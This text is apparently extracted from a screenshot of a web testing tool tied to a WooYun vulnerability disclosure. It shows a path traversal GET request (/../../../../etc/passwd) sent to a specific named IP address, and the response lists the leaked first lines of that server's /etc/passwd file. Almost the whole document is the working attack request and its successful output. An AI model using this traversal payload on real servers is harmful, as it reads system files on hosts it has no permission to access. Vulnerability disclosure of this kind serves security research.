 Start Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /../../../../../../../../../../etc/passwd
Request Headers Request Data
Header Name Header Value 1
Referer http://211.151.230.34:80/
Host 211.151.230.34
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) App
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
4 bin:x:2:2:bin:/bin:/bin/sh
5 sys:x:3:3:sys:/dev:/bin/sh
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/bin/sh
8 man:x:6:12:man:/var/cache/man:/bin/sh
9 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
10 mail:x:8:8:mail:/var/mail:/bin/sh
www.wooyun.org
Activity Window